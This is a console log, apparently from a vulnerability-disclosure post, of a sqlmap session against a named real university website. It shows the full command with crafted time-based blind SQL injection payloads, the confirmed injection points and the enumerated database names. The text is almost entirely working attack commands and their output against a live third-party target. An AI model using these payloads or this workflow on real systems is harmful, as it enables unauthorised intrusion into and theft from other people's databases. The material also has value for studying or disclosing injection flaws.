 D:\sqlmap>sqlmap.py -u "http://www.qks.zjut.edu.cn/gdxsqks/ShowSinglePageAction.
do?singlepageID=if(now()%3dsysdate()%2csleep(0)%2c0)/*'XOR(if(now()%3dsysdate()%
2csleep(0)%2c0))OR'%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*/" -p "sing
lepageID" --technique=T --dbs
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:29:50
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[12:29:52] [INFO] resuming back-end DBMS 'mysql'
[12:29:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.qks.zjut.edu.cn:80/gdxsqks/ShowSinglePageAction.do?singl
epageID=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))Qz
MI) AND 'wwnz'='wwnz'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate
(),sleep(0),0))OR"/
Parameter: #2* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.qks.zjut.edu.cn:80/gdxsqks/ShowSinglePageAction.do?singl
epageID=if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),sleep(0),0))OR'"X
OR(if(now()=sysdate(),sleep(0),0))OR"' AND (SELECT * FROM (SELECT(SLEEP(5)))UZsf
) AND 'dmvy'='dmvy/
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #1*, type: Single quoted string (default)
[1] place: URI, parameter: #2*, type: Single quoted string
[q] Quit
> 0
[12:29:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:29:56] [INFO] fetching database names
[12:29:56] [INFO] fetching number of databases
[12:29:56] [INFO] resumed: 4
[12:29:56] [INFO] resumed: information_schema
[12:29:56] [INFO] resumed: gdxsqks
[12:29:56] [INFO] resumed: mysql
[12:29:56] [INFO] resumed: test
available databases [4]:
[*] gdxsqks
[*] information_schema
[*] mysql
[*] test
www.wooyun.org